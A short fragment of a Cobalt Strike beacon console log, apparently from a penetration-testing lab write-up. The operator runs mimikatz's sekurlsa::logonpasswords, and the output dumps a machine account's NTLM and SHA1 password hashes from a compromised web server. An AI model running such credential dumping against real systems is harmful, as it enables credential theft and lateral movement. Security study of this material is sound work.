 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 2612774 (00000000:0027de26)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2021/5/6 14:39:31
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WEB$
* Domain : DE1AY
* NTLM : 8f5f6d1950a56536440f29ab6f9a1d3a
* SHA1 : 573c25e80130329bd4f8c860846c20c673a52a34
tspkg :